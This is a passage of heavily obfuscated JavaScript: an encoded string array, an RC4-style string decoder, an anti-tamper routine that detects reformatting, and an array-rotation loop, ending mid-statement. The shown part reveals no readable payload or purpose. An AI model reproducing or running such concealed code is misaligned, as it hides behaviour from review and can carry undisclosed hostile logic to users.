kmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRYi','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8oBqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0','W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return 